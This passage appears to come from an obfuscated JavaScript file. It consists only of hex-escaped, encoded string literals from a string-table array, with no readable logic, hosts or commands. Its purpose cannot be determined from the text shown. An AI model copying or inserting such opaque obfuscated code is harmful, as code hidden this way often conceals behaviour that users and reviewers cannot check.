\x71','\x6e\x6d\x6b\x33\x57\x34\x46\x64\x55\x38\x6f\x68','\x57\x35\x6a\x50\x57\x35\x68\x63\x53\x47\x4a\x63\x4d\x33\x34','\x57\x34\x42\x64\x4f\x43\x6f\x53\x45\x6d\x6b\x50','\x44\x72\x37\x64\x48\x43\x6b\x6d\x57\x34\x75','\x68\x49\x64\x63\x4f\x59\x37\x63\x49\x47','\x63\x43\x6b\x50\x57\x51\x42\x64\x4a\x6d\x6f\x77\x6c\x43\x6b\x75\x57\x34\x37\x63\x52\x43\x6b\x51\x57\x36\x6c\x64\x47\x74\x7a\x2f','\x57\x52\x75\x74\x7a\x6d\x6f\x41\x61\x47','\x41\x4d\x47\x37\x41\x53\x6f\x2f','\x79\x63\x47\x50\x57\x37\x52\x64\x4d\x4a\x43','\x57\x37\x6e\x78\x63\x53\x6f\x7a\x57\x34\x4c\x69\x6e\x53\x6b\x4a\x62\x64\x79\x58','\x46\x49\x69\x4c\x57\x4f\x54\x36\x57\x36\x61\x5a\x67\x47','\x57\x34\x62\x30\x57\x35\x56\x63\x4f\x62\x57','\x64\x38\x6b\x4c\x57\x51\x37\x64\x47\x71','\x57\x35\x42\x64\x53\x43\x6f\x63\x73\x38\x6b\x79','\x57\x4f\x68\x64\x48\x53\x6b\x74\x57\x52\x6c\x64\x4c\x47','\x76\x53\x6f\x47\x57\x4f\x4f\x66\x46\x57','\x77\x75\x4f\x36\x57\x36\x68\x64\x47\x57','\x41\x53\x6f\x33\x46\x53\x6b\x5a\x6b\x57','\x57\x36\x54\x72\x74\x31\x37\x64\x50\x57','\x57\x52\x78\x63\x47\x38\x6b\x38\x70\x6d\x6b\x4b','\x62\x6d\x6b\x74\x57\x35\x70\x63\x54\x38\x6f\x6b\x57\x34\x70\x64\x4e\x38\x6b\x64\x57\x51\x70\x64\x52\x6d\x6b\x6c\x6c\x6d\x6f\x33\x78\x74\x35\x41\x57\x37\x39\x70','\x57\x52\x6d\x77\x57\x52\x68\x63\x54\x33\x30','\x74\x6d\x6f\x67\x57\x4f\x65\x74\x44\x57','\x78\x38\x6b\x59\x57\x51\x4c\x2f\x57\x4f\x34','\x57\x36\x4c\x4c\x6c\x58\x66\x41','\x57\x37\x58\x4f\x41\x4e\x2f\x64\x4c\x47','\x68\x38\x6f\x57\x43\x63\x44\x69','\x57\x37\x72\x53\x57\x51\x46\x63\x51\x30\x4b','\x73\x67\x78\x63\x49\x5a\x79\x58','\x57\x37\x4b\x70\x57\x36\x47\x4d\x77\x61','\x57\x52\x79\x37\x57\x50\x42\x63\x52\x43\x6b\x4c\x57\x37\x6c\x64\x4e\x77\x4c\x33\x79\x6d\x6b\x4b','\x7a\x74\x4e\x64\x48\x38\x6b\x47\x57\x35\x71','\x57\x50\x37\x63\x4e\x43\x6b\x30\x6b\x43\x6b\x61','\x57\x51\x31\x4a\x72\x78\x38\x64','\x7a\x4d\x4f\x6d\x43\x38\x6f\x7a','\x57\x4f\x52\x64\x47\x43\x6b\x76\x57\x52\x78\x64\x4d\x43\x6f\x71\x57\x51\x65','\x44\x6d\x6b\x56\x57\x50\x50\x65\x57\x51\x38','\x57\x34\x74\x64\x56\x43\x6f\x6a\x76\x38\x6b\x63','\x42\x43\x6b\x34\x57\x51\x5a\x64\x4e\x76\x33\x63\x4f\x53\x6f\x53\x57\x35\x46\x64\x47\x47','\x44\x43\x6f\x65\x57\x50\x4f\x76\x73\x47','\x57\x51\x42\x64\x54\x32\x56\x63\x47\x4e\x65','\x57\x35\x61\x52\x76\x53\x6f\x4c\x65\x71','\x43\x58\x34\x36\x57\x37\x5a\x64\x47\x61','\x45\x63\x4a\x64\x4e\x71','\x6d\x73\x4e\x63\x53\x61\x74\x63\x53\x61','\x57\x35\x78\x64\x56\x6d\x6f\x70\x74\x6d\x6b\x75\x57\x34\x2f\x64\x53\x77\x4e\x64\x47\x4d\x4a\x63\x4a\x4d\x34','\x44\x63\x68\x64\x4e\x53\x6b\x61\x57\x37\x75','\x57\x52\x78\x63\x4e\x43\x6b\x72\x6c\x43\x6b\x6b\x45\x71','\x57\x35\x57\x61\x7a\x38\x6f\x76\x65\x47','\x64\x5a\x65\x34\x45\x38\x6f\x6b\x57\x34\x72\x79','\x57\x36\x31\x4a\x57\x37\x4e\x63\x53\x48\x4f','\x57\x51\x4c\x77\x61\x6d\x6f\x63\x57\x37\x50\x64\x6e\x38\x6b\x47\x64\x33\x75\x31\x63\x43\x6f\x61\x6f\x61\x4e\x64\x56\x30\x2f\x64\x52\x32\x76\x4b\x57\x51\x79\x66\x57\x51\x34\x6f\x57\x36\x4f\x57','\x57\x34\x64\x64\x50\x43\x6f\x42\x72\x38\x6b\x70\x57\x35\x78\x64\x50\x71','\x64\x6d\x6b\x65\x57\x36\x4a\x63\x4f\x38\x6b\x67','\x76\x6d\x6b\x77\x57\x52\x70\x64\x50\x68\x71','\x57\x51\x56\x63\x55\x6d\x6b\x4a\x63\x66\x65','\x79\x76\x38\x66\x57\x37\x68\x64\x4d\x57','\x57\x51\x5a\x64\x4e\x53\x6b\x6f\x57\x52\x64\x64\x53\x47','\x61\x53\x6f\x6c\x72\x48\x39\x48','\x57\x37\x43\x36\x57\x35\x30\x65\x46\x57','\x64\x43\x6b\x44\x57\x34\x56\x64\x49\x38\x6f\x76\x6f\x77\x7a\x71\x57\x36\x4b','\x74\x53\x6b\x77\x57\x35\x78\x63\x55\x43\x6b\x78\x57\x35\x74\x64\x4d\x6d\x6b\x42\x57\x52\x33\x63\x53\x43\x6b\x73\x6d\x6d\x6f\x2f\x66\x63\x48\x79\x57\x37\x4b\x77\x57\x50\x6a\x74\x57\x4f\x4a\x64\x4b\x31\x37\x64\x4e\x63\x47\x57\x43\x6d\x6b\x74\x57\x35\x4a\x64\x4c\x53\x6f\x33\x66\x61','\x74\x68\x70\x63\x4a\x71\x38\x46','\x57\x35\x2f\x63\x56\x78\x58\x61\x57\x50\x69','\x57\x4f\x31\x54\x61\x6d\x6b\x74\x57\x52\x61','\x57\x35\x57\x39\x57\x50\x5a\x63\x49\x38\x6b\x58','\x6b\x43\x6b\x35\x57\x4f\x42\x64\x53\x38\x6f\x31','\x57\x34\x6e\x67\x6f\x4a\x66\x45\x62\x4c\x70\x63\x4d\x47','\x57\x36\x76\x71\x63\x61\x50\x44','\x77\x59\x2f\x64\x56\x43\x6b\x4a\x57\x37\x71','\x57\x34\x35\x6f\x68\x59\x72\x4a','\x57\x36\x52\x64\x4e\x43\x6f\x57\x45\x53\x6b\x49','\x46\x48\x47\x30\x57\x37\x52\x64\x56\x57','\x7a\x5a\x64\x63\x48\x49\x44\x6d\x6c\x65\x48\x33\x75\x6d\x6f\x49\x57\x50\x57','\x57\x4f\x62\x56\x73\x67\x79\x42','\x57\x34\x39\x59\x61\x72\x46\x64\x48\x57','\x57\x35\x75\x52\x57\x35\x57\x65\x77\x71','\x57\x50\x6c\x63\x49\x6d\x6b\x6f\x6d\x38\x6b\x72','\x45\x6d\x6f\x33\x45\x6d\x6b\x6c\x65\x47','\x44\x38\x6f\x4c\x57\x4f\x57\x4e\x42\x71','\x57\x52\x4b\x61\x77\x38\x6f\x6f\x67\x4a\x4e\x64\x54\x47','\x57\x50\x46\x63\x48\x38\x6b\x4e\x6d\x38\x6b\x59','\x73\x78\x38\x69\x46\x6d\x6f\x65','\x57\x37\x4f\x38\x57\x35\x79\x61\x41\x47','\x66\x53\x6b\x56\x57\x37\x35\x79\x6f\x59\x62\x48\x57\x4f\x46\x63\x4a\x59\x4a\x63\x4e\x74\x31\x41\x57\x50\x68\x64\x4e\x71\x52\x63\x53\x6d\x6b\x48\x63\x53\x6b\x37\x7a\x6d\x6f\x53\x57\x4f\x48\x44','\x6f\x6d\x6b\x4a\x57\x34\x2f\x63\x56\x38\x6b\x65','\x57\x52\x74\x64\x4b\x77\x68\x63\x48\x68\x61','\x57\x51\x66\x4e\x78\x67\x30\x57','\x57\x35\x34\x7a\x57\x35\x48\x52\x61\x57','\x74\x78\x37\x63\x4a\x57\x50\x56','\x57\x36\x4c\x41\x57\x4f\x76\x43\x67\x5a\x4f','\x79\x53\x6b\x78\x57\x35\x39\x5a\x6f\x57','\x61\x6d\x6b\x54\x57\x52\x61','\x57\x50\x30\x34\x71\x43\x6b\x6b\x78\x47','\x67\x64\x6e\x52\x6e\x77\x65','\x78\x67\x4a\x63\x4a\x73\x65','\x57\x37\x65\x4d\x57\x50\x33\x63\x52\x43\x6b\x4b\x57\x36\x5a\x64\x4e\x65\x35\x58\x79\x6d\x6b\x4d','\x57\x36\x37\x64\x51\x38\x6f\x44\x75\x53\x6b\x72','\x72\x66\x75\x55\x57\x35\x5a\x64\x55\x47','\x57\x35\x68\x63\x53\x43\x6f\x51\x71\x78\x61','\x72\x38\x6f\x2f\x7a\x53\x6b\x78\x68\x71','\x71\x4a\x5a\x64\x53\x43\x6b\x39\x57\x35\x75','\x57\x4f\x42\x64\x4d\x38\x6b\x6f\x77\x47','\x69\x53\x6f\x2b\x75\x73\x66\x2f','\x57\x51\x71\x30\x57\x52\x37\x63\x51\x68\x30','\x73\x43\x6f\x6f\x57\x50\x75\x6e\x44\x71','\x76\x38\x6b\x75\x57\x51\x44\x6e\x57\x50\x4b','\x57\x37\x75\x6b\x73\x43\x6f\x59\x65\x71\x56\x63\x51\x53\x6f\x34\x6f\x6d\x6b\x63\x75\x77\x7a\x49\x72\x61\x54\x41\x57\x35\x74\x63\x52\x53\x6f\x64\x7a\x5a\x75','\x57\x4f\x35\x4e\x79\x67\x61\x75','\x57\x50\x71\x4d\x76\x43\x6b\x68\x79\x4c\x70\x63\x54\x76\x37\x64\x4a\x47','\x57\x37\x72\x48\x64\x71\x62\x38','\x57\x36\x56\x64\x4f\x6d\x6f\x70\x43\x38\x6b\x79','\x57\x34\x4e\x63\x4d\x67\x39\x58\x57\x51\x4b','\x57\x36\x65\x59\x57\x50\x46\x64\x4d\x6d\x6f\x4f','\x57\x36\x79\x2f\x57\x37\x39\x54\x6e\x38\x6b\x70','\x7a\x63\x79\x69\x57\x36\x56\x64\x48\x49\x52\x64\x4c\x43\x6b\x4c\x72\x38\x6f\x57\x57\x34\x61','\x57\x50\x43\x39\x7a\x38\x6b\x70\x77\x57','\x57\x34\x42\x64\x53\x53\x6f\x66\x73\x38\x6b\x43\x57\x35\x75','\x44\x57\x43\x30\x57\x52\x31\x62','\x71\x53\x6f\x6a\x57\x50\x75\x56\x75\x61','\x57\x50\x53\x4e\x57\x51\x56\x63\x47\x66\x75','\x57\x52\x4a\x63\x54\x43\x6b\x6c\x6a\x6d\x6b\x63','\x77\x32\x4a\x63\x53\x61\x54\x31','\x75\x6d\x6b\x51\x57\x50\x70\x64\x4b\x31\x30','\x57\x51\x4e\x64\x48\x38\x6b\x59\x57\x50\x68\x64\x4c\x47','\x57\x52\x56\x63\x4e\x38\x6b\x62\x65\x76\x71','\x57\x52\x56\x63\x54\x53\x6b\x56\x6b\x32\x53','\x57\x52\x70\x64\x4e\x6d\x6b\x46\x57\x51\x52\x64\x4b\x47','\x77\x62\x52\x64\x48\x38\x6b\x36\x57\x37\x65','\x57\x36\x70\x63\x50\x33\x66\x58\x57\x50\x6d','\x57\x35\x6a\x2b\x57\x34\x64\x63\x4f\x73\x5a\x63\x4b\x77\x69\x56\x41\x53\x6f\x6f\x57\x4f\x53','\x67\x43\x6b\x68\x57\x51\x74\x64\x4b\x43\x6f\x69','\x57\x4f\x46\x64\x48\x32\x68\x63\x4f\x76\x53','\x57\x34\x75\x43\x57\x37\x4f\x4d\x45\x71','\x72\x67\x57\x79\x57\x35\x74\x64\x55\x47','\x57\x37\x30\x56\x57\x52\x37\x63\x55\x6d\x6b\x36','\x57\x34\x65\x79\x57\x36\x4f\x47\x78\x67\x62\x75\x6a\x38\x6b\x75\x70\x43\x6f\x4c\x57\x37\x65','\x45\x72\x70\x63\x4c\x49\x44\x6a','\x63\x43\x6b\x69\x57\x36\x52\x64\x47\x6d\x6f\x6d','\x44\x73\x79\x63\x57\x51\x62\x62','\x57\x34\x47\x69\x57\x50\x37\x63\x4d\x53\x6b\x2f','\x57\x36\x4f\x5a\x57\x37\x6e\x62\x64\x47','\x57\x37\x6e\x61\x67\x38\x6f\x61','\x57\x51\x70\x63\x49\x53\x6b\x75\x6f\x30\x2f\x63\x47\x38\x6b\x48','\x68\x48\x78\x63\x4f\x61\x4a\x63\x56\x47','\x57\x34\x74\x64\x56\x38\x6f\x52\x44\x71','\x45\x4d\x74\x63\x4e\x5a\x65\x53','\x66\x53\x6f\x55\x71\x62\x48\x6d','\x41\x6d\x6b\x77\x57\x35\x6e\x30\x66\x61','\x57\x37\x61\x31\x57\x37\x35\x4c\x6b\x43\x6b\x70\x76\x64\x50\x6f\x73\x53\x6f\x31','\x65\x68\x50\x79\x69\x53\x6f\x59\x74\x4d\x64\x64\x52\x4b\x5a\x63\x50\x63\x37\x64\x52\x43\x6b\x53\x57\x35\x5a\x64\x4f\x49\x58\x48\x78\x76\x47\x4f\x73\x38\x6f\x72\x57\x37\x5a\x63\x49\x6d\x6b\x33\x6b\x6d\x6b\x7a\x62\x64\x70\x64\x51\x68\x79\x62\x6a\x53\x6f\x42\x70\x57\x71','\x57\x52\x34\x30\x57\x52\x5a\x63\x4e\x78\x61','\x57\x50\x69\x2f\x76\x38\x6f\x2f\x70\x47','\x43\x63\x64\x64\x48\x38\x6b\x39\x57\x34\x78\x63\x4c\x61','\x57\x36\x33\x64\x52\x6d\x6f\x42\x43\x43\x6b\x66','\x72\x4e\x75\x30\x57\x37\x78\x64\x48\x71','\x79\x53\x6f\x4d\x76\x6d\x6b\x31\x66\x47','\x65\x43\x6f\x51\x41\x57\x7a\x43','\x57\x35\x44\x45\x57\x4f\x64\x63\x4e\x67\x78\x63\x4c\x4d\x47\x66\x57\x50\x78\x63\x4b\x43\x6f\x7a','\x57\x4f\x48\x63\x76\x75\x4f\x31\x46\x53\x6b\x33\x57\x37\x4b','\x77\x4c\x4f\x67\x57\x37\x46\x64\x50\x71','\x57\x37\x62\x6f\x66\x48\x62\x34','\x57\x4f\x70\x63\x4f\x43\x6b\x43\x66\x66\x61','\x57\x37\x75\x63\x57\x35\x30\x32\x73\x47','\x57\x36\x6d\x4f\x57\x50\x68\x63\x4a\x53\x6b\x41','\x62\x57\x37\x63\x48\x62\x56\x63\x54\x47','\x71\x78\x53\x4d\x7a\x6d\x6f\x44\x57\x34\x38\x4c\x57\x35\x57\x4c\x57\x51\x33\x63\x49\x61','\x57\x37\x6c\x64\x53\x6d\x6f\x37\x72\x43\x6b\x43','\x77\x63\x30\x70\x57\x37\x4e\x64\x4e\x61','\x57\x34\x4e\x64\x4a\x38\x6f\x49\x73\x43\x6b\x69','\x77\x38\x6b\x4a\x57\x4f\x46\x64\x50\x33\x75','\x6e\x43\x6f\x2f\x74\x74\x72\x38','\x72\x59\x78\x64\x4d\x53\x6b\x4b\x57\x35\x4b','\x77\x4d\x39\x72\x6a\x53\x6b\x2b\x45\x71','\x7a\x61\x61\x42\x57\x51\x54\x44','\x76\x65\x42\x63\x52\x58\x35\x79','\x57\x52\x4a\x64\x56\x4d\x72\x66\x6b\x61','\x57\x37\x4b\x4b\x57\x50\x37\x63\x55\x53\x6b\x66','\x57\x52\x2f\x64\x4a\x38\x6b\x4d\x76\x38\x6f\x73','\x73\x53\x6f\x37\x72\x6d\x6b\x68\x63\x71','\x57\x34\x6e\x73\x57\x4f\x70\x63\x4c\x57','\x67\x43\x6f\x58\x46\x67\x6d\x66\x6f\x68\x47\x48\x57\x4f\x69\x63','\x45\x43\x6b\x69\x57\x36\x39\x37\x70\x71','\x6a\x72\x6a\x64\x6c\x71','\x57\x36\x54\x5a\x57\x51\x42\x63\x50\x31\x71','\x6a\x6d\x6f\x66\x76\x47\x7a\x74','\x57\x35\x6a\x30\x57\x36\x33\x63\x50\x72\x2f\x63\x4d\x33\x34\x79\x42\x53\x6f\x74\x57\x50\x4f','\x57\x4f\x74\x64\x4b\x76\x2f\x63\x4b\x4e\x43','\x43\x73\x4f\x56\x57\x37\x42\x64\x47\x49\x42\x64\x51\x6d\x6b\x4e\x43\x53\x6f\x4a\x57\x34\x74\x63\x4e\x71','\x44\x73\x2f\x64\x56\x43\x6b\x6c\x57\x34\x71','\x46\x43\x6b\x55\x57\x4f\x2f\x64\x51\x31\x4b','\x57\x51\x78\x63\x49\x53\x6b\x6a\x65\x76\x4f','\x71\x43\x6b\x71\x57\x4f\x48\x6b\x57\x51\x74\x63\x50\x49\x37\x64\x4f\x57','\x57\x4f\x56\x64\x54\x43\x6f\x6f\x73\x43\x6b\x7a\x57\x34\x74\x64\x50\x67\x4e\x64\x4e\x77\x78\x63\x48\x32\x52\x63\x4a\x38\x6f\x75\x65\x6d\x6b\x44\x57\x52\x5a\x64\x54\x6d\x6b\x4a\x57\x37\x42\x63\x4f\x57','\x74\x4e\x65\x4d\x57\x34\x74\x64\x4d\x57','\x78\x6d\x6b\x75\x57\x37\x6a\x76\x63\x57','\x66\x6d\x6b\x41\x57\x35\x37\x63\x4e\x43\x6b\x57','\x41\x6d\x6b\x47\x57\x34\x54\x6e\x66\x71','\x57\x35\x58\x64\x6d\x47\x44\x69','\x57\x4f\x65\x4d\x6b\x67\x4a\x64\x47\x71','\x57\x50\x37\x63\x55\x38\x6b\x63\x63\x32\x4b','\x57\x50\x37\x64\x4b\x43\x6b\x43\x44\x6d\x6f\x63','\x67\x38\x6f\x73\x57\x34\x52\x63\x52\x72\x75','\x66\x43\x6b\x48\x57\x35\x64\x63\x4e\x43\x6b\x73','\x57\x34\x72\x70\x57\x50\x4e\x63\x47\x71','\x6d\x53\x6b\x5a\x57\x35\x74\x63\x53\x43\x6b\x49','\x6e\x53\x6b\x4f\x57\x51\x68\x64\x4b\x43\x6f\x7a\x7a\x43\x6b\x51\x57\x35\x33\x63\x52\x38\x6b\x2f\x57\x52\x52\x63\x4b\x73\x39\x50\x57\x36\x39\x61\x57\x36\x5a\x64\x50\x47','\x46\x48\x53\x64\x57\x35\x68\x64\x47\x61','\x57\x51\x79\x7a\x76\x38\x6b\x51\x77\x57','\x77\x38\x6f\x67\x79\x53\x6b\x36\x66\x71','\x73\x53\x6b\x49\x57\x37\x7a\x77\x6b\x73\x62\x71\x57\x34\x42\x63\x49\x49\x4e\x63\x47\x71','\x57\x51\x61\x5a\x77\x38\x6b\x4a\x73\x57','\x57\x4f\x68\x63\x53\x38\x6b\x6c\x69\x53\x6b\x32','\x57\x35\x34\x34\x7a\x6d\x6f\x47\x6d\x71','\x69\x43\x6b\x49\x57\x36\x33\x64\x49\x6d\x6f\x61','\x57\x4f\x42\x64\x49\x31\x35\x51\x69\x61','\x57\x35\x71\x52\x57\x34\x31\x6c\x64\x47','\x66\x53\x6f\x49\x42\x68\x71\x72','\x75\x38\x6b\x44\x57\x4f\x35\x51\x57\x51\x74\x63\x55\x5a\x33\x64\x54\x77\x5a\x64\x4c\x31\x4f','\x79\x47\x33\x63\x50\x61\x6a\x77','\x6b\x6d\x6b\x33\x57\x35\x6c\x63\x4b\x53\x6b\x75','\x57\x52\x74\x64\x52\x43\x6b\x56\x57\x51\x5a\x64\x53\x47','\x57\x34\x6e\x49\x6a\x53\x6f\x41\x57\x36\x30','\x7a\x66\x79\x62\x57\x35\x46\x64\x4f\x57','\x76\x75\x33\x63\x4b\x5a\x47\x76','\x68\x53\x6f\x64\x74\x73\x44\x51','\x46\x43\x6f\x55\x57\x52\x38\x56\x74\x57','\x57\x51\x61\x63\x68\x76\x74\x64\x4f\x78\x38','\x79\x74\x64\x63\x4e\x5a\x44\x36\x6e\x57','\x57\x4f\x38\x47\x57\x51\x74\x63\x54\x66\x4f','\x66\x38\x6f\x7a\x57\x36\x64\x63\x4a\x74\x57','\x69\x53\x6b\x76\x57\x51\x37\x64\x53\x38\x6f\x41','\x57\x35\x50\x37\x68\x57','\x57\x35\x42\x63\x50\x38\x6f\x4f\x45\x33\x57','\x57\x4f\x4a\x64\x56\x67\x42\x63\x52\x32\x4b','\x57\x37\x43\x58\x57\x34\x57\x39\x44\x57','\x68\x53\x6b\x4a\x57\x51\x4e\x64\x54\x53\x6f\x31','\x74\x6d\x6f\x2f\x57\x52\x69\x55','\x57\x37\x33\x63\x50\x4b\x39\x33\x57\x51\x43','\x74\x49\x70\x63\x4c\x73\x6e\x54','\x57\x52\x46\x63\x4c\x53\x6b\x41\x62\x43\x6b\x70\x46\x78\x75\x41','\x57\x4f\x58\x63\x61\x43\x6b\x59\x57\x50\x69','\x57\x52\x57\x57\x57\x51\x78\x63\x49\x66\x4b','\x77\x57\x4f\x78\x57\x50\x35\x4e','\x6d\x53\x6f\x37\x74\x30\x61\x32','\x57\x4f\x61\x39\x78\x38\x6b\x53\x71\x71','\x6e\x38\x6b\x78\x57\x34\x5a\x63\x48\x43\x6b\x30','\x57\x50\x50\x6b\x77\x67\x4f\x38','\x57\x4f\x52\x63\x55\x43\x6b\x51\x65\x4d\x65','\x57\x4f\x68\x64\x55\x33\x31\x55\x6c\x71','\x43\x73\x38\x68\x57\x51\x76\x57','\x57\x36\x62\x43\x57\x50\x48\x73\x62\x73\x56\x64\x56\x38\x6f\x42\x57\x34\x53\x46\x57\x34\x35\x32','\x57\x35\x5a\x64\x50\x6d\x6f\x31\x43\x6d\x6b\x2f\x57\x4f\x64\x63\x52\x38\x6b\x66','\x57\x37\x4c\x41\x57\x50\x35\x6f\x62\x47','\x57\x34\x76\x54\x57\x34\x64\x63\x47\x64\x47','\x42\x67\x70\x63\x53\x72\x54\x49','\x57\x36\x7a\x75\x57\x4f\x4c\x41\x70\x57','\x68\x38\x6f\x75\x74\x4a\x50\x4a','\x57\x35\x6d\x36\x57\x51\x68\x64\x47\x6d\x6f\x6a','\x44\x61\x64\x64\x47\x38\x6b\x38\x57\x34\x75','\x57\x52\x65\x31\x57\x52\x4e\x63\x47\x32\x47','\x57\x4f\x46\x64\x4e\x6d\x6b\x66\x73\x38\x6f\x30\x41\x32\x33\x64\x47\x71','\x57\x35\x58\x50\x57\x37\x5a\x63\x50\x57\x43','\x6a\x38\x6f\x54\x42\x78\x47\x77\x79\x77\x61','\x43\x75\x52\x63\x53\x47\x58\x51','\x57\x34\x31\x6b\x6e\x64\x6c\x64\x56\x47','\x57\x34\x48\x45\x57\x4f\x4e\x63\x4d\x4d\x4b','\x73\x75\x65\x34\x57\x35\x64\x64\x48\x71','\x57\x51\x4b\x6c\x61\x78\x68\x64\x51\x47','\x57\x4f\x58\x45\x45\x77\x69\x54','\x57\x50\x4a\x64\x53\x65\x52\x63\x50\x68\x38','\x73\x58\x4e\x63\x51\x59\x4c\x38','\x75\x65\x68\x63\x48\x64\x30\x58','\x57\x52\x61\x75\x77\x6d\x6b\x47\x77\x71','\x57\x35\x42\x63\x56\x4d\x35\x58\x57\x4f\x6d','\x57\x52\x35\x46\x76\x65\x30\x44','\x57\x36\x54\x70\x77\x4b\x4a\x64\x4f\x57','\x57\x35\x50\x4a\x43\x77\x70\x64\x4d\x71','\x57\x50\x64\x64\x55\x6d\x6f\x32\x45\x6d\x6b\x4c\x57\x35\x43','\x77\x53\x6b\x48\x57\x37\x76\x36\x6d\x71','\x6f\x49\x2f\x63\x4b\x64\x4e\x63\x47\x67\x33\x63\x50\x71','\x57\x35\x57\x76\x57\x35\x71\x45\x71\x47','\x77\x77\x78\x63\x50\x64\x47\x51','\x41\x67\x58\x31\x61\x6d\x6b\x55','\x57\x35\x68\x64\x4d\x38\x6f\x4b\x74\x38\x6b\x59','\x57\x51\x75\x73\x73\x38\x6f\x4f\x6a\x61','\x57\x34\x76\x57\x57\x35\x37\x63\x4f\x47\x4b','\x57\x35\x43\x34\x57\x51\x46\x63\x49\x53\x6b\x43','\x57\x52\x65\x56\x57\x50\x52\x63\x4b\x4e\x61','\x57\x52\x43\x67\x70\x66\x4e\x64\x49\x71','\x7a\x68\x69\x71\x57\x36\x56\x64\x48\x47','\x57\x36\x78\x63\x4f\x38\x6f\x76\x45\x4c\x4f','\x57\x37\x2f\x63\x4d\x76\x39\x55\x57\x50\x47','\x6f\x38\x6f\x45\x57\x37\x6c\x63\x49\x61\x47','\x57\x35\x6a\x51\x57\x4f\x5a\x63\x4f\x4e\x53','\x76\x32\x70\x63\x49\x4a\x4c\x35','\x57\x36\x44\x2f\x57\x4f\x56\x63\x54\x78\x4f','\x70\x53\x6b\x4a\x57\x36\x52\x64\x4e\x43\x6f\x55','\x57\x35\x72\x2f\x57\x51\x46\x63\x51\x31\x4f','\x57\x52\x64\x64\x4f\x38\x6b\x52\x57\x50\x42\x64\x4f\x47','\x57\x50\x33\x63\x52\x43\x6b\x6b\x68\x4d\x71','\x57\x37\x6d\x74\x57\x37\x50\x47\x66\x47','\x75\x53\x6f\x61\x57\x52\x34\x32\x43\x47','\x76\x53\x6b\x58\x57\x51\x33\x64\x53\x68\x79','\x57\x37\x74\x64\x4e\x53\x6f\x77\x71\x43\x6b\x58','\x75\x32\x54\x66','\x57\x4f\x79\x65\x72\x43\x6b\x69\x7a\x47','\x6f\x53\x6b\x4c\x57\x37\x46\x63\x4f\x6d\x6b\x2f','\x41\x72\x53\x5a\x57\x36\x5a\x64\x54\x47','\x73\x53\x6b\x47\x57\x34\x50\x5a\x66\x47','\x57\x35\x69\x7a\x57\x51\x4a\x64\x49\x6d\x6f\x41','\x70\x43\x6b\x34\x57\x37\x4e\x64\x4f\x43\x6f\x39','\x57\x50\x68\x63\x51\x43\x6b\x56\x65\x31\x71','\x57\x37\x7a\x54\x6e\x5a\x42\x64\x47\x57','\x57\x34\x6e\x75\x57\x4f\x37\x63\x48\x4d\x64\x63\x54\x31\x4b\x67\x57\x4f\x74\x63\x51\x38\x6f\x45\x44\x49\x2f\x63\x4a\x43\x6f\x6d\x57\x34\x5a\x64\x4c\x38\x6f\x57\x57\x35\x62\x4b\x57\x34\x72\x79\x57\x37\x6d','\x74\x5a\x46\x63\x53\x49\x72\x67','\x57\x36\x58\x45\x57\x36\x64\x63\x47\x64\x30','\x57\x52\x62\x45\x45\x31\x6d\x76','\x57\x4f\x58\x70\x62\x38\x6b\x35\x57\x51\x30','\x42\x6d\x6f\x63\x57\x52\x65\x41\x75\x57','\x78\x38\x6f\x4f\x57\x51\x38','\x6a\x53\x6b\x4f\x57\x51\x46\x64\x56\x38\x6f\x76','\x57\x4f\x5a\x64\x4d\x38\x6b\x71\x72\x38\x6f\x4f\x45\x66\x4a\x64\x47\x43\x6f\x50\x74\x67\x64\x64\x51\x6d\x6b\x63\x43\x61','\x63\x59\x46\x63\x53\x71\x5a\x63\x4c\x47','\x57\x35\x72\x6e\x70\x59\x7a\x57','\x57\x36\x31\x70\x57\x36\x64\x63\x55\x48\x30','\x66\x57\x37\x63\x4d\x59\x37\x63\x4a\x61','\x71\x53\x6f\x2f\x72\x6d\x6b\x78\x65\x53\x6b\x30\x75\x61','\x57\x35\x48\x4f\x67\x4a\x5a\x64\x51\x77\x4a\x63\x49\x71','\x45\x75\x46\x63\x4f\x5a\x72\x48','\x71\x33\x69\x55\x41\x6d\x6f\x6e','\x6d\x38\x6f\x78\x57\x35\x78\x63\x4e\x59\x31\x37\x57\x36\x37\x63\x53\x53\x6b\x45\x57\x52\x64\x63\x4a\x32\x72\x44','\x57\x52\x7a\x66\x6f\x6d\x6b\x54\x57\x50\x38','\x57\x36\x54\x64\x65\x49\x70\x64\x4e\x71','\x46\x62\x52\x63\x4b\x47\x4c\x52','\x57\x36\x47\x73\x57\x51\x46\x64\x4d\x38\x6f\x37','\x72\x53\x6f\x58\x7a\x43\x6b\x67\x64\x53\x6b\x50\x74\x43\x6f\x4b','\x57\x36\x39\x41\x57\x4f\x64\x63\x50\x68\x4b','\x73\x33\x47\x43\x7a\x38\x6f\x35','\x57\x51\x53\x6f\x62\x4c\x4a\x64\x4a\x47','\x57\x35\x38\x63\x57\x51\x42\x63\x4b\x38\x6b\x44','\x6d\x74\x76\x51\x6b\x76\x57','\x7a\x78\x57\x71\x57\x34\x56\x64\x48\x71','\x57\x52\x78\x64\x49\x4d\x78\x63\x53\x4c\x65','\x57\x35\x44\x78\x44\x4e\x78\x64\x4f\x47','\x57\x52\x79\x4d\x57\x52\x46\x63\x50\x68\x6d\x6f\x57\x34\x52\x64\x49\x71','\x6f\x72\x6a\x77\x6e\x4b\x33\x63\x53\x72\x6c\x63\x4f\x75\x50\x53\x57\x51\x79','\x57\x35\x78\x64\x48\x6d\x6f\x4c\x42\x6d\x6b\x73','\x57\x4f\x56\x64\x4b\x43\x6b\x67\x57\x52\x52\x64\x4e\x43\x6f\x61\x57\x52\x43','\x6c\x38\x6f\x7a\x57\x36\x4e\x63\x4e\x4a\x66\x4a','\x6b\x38\x6f\x7a\x57\x36\x53','\x57\x36\x50\x77\x42\x4e\x42\x64\x4b\x57','\x57\x36\x4a\x64\x4e\x53\x6f\x64\x75\x53\x6b\x38','\x65\x53\x6b\x78\x57\x34\x52\x63\x55\x43\x6b\x72\x57\x35\x78\x64\x54\x6d\x6b\x61\x57\x52\x6c\x64\x52\x38\x6b\x72','\x45\x4b\x76\x68\x61\x38\x6b\x33','\x72\x61\x4a\x64\x4d\x43\x6b\x66\x57\x35\x69','\x6d\x53\x6f\x64\x77\x4d\x75\x50','\x57\x36\x62\x68\x43\x77\x4a\x64\x48\x47\x4a\x63\x4e\x53\x6f\x6c\x57\x51\x68\x64\x47\x53\x6f\x73','\x57\x4f\x48\x74\x6f\x53\x6b\x41\x57\x51\x43','\x57\x37\x58\x6e\x6d\x78\x78\x64\x4c\x72\x37\x63\x51\x6d\x6f\x6c\x57\x52\x71','\x46\x74\x52\x63\x4d\x74\x72\x5a\x69\x67\x35\x50\x76\x53\x6f\x38','\x57\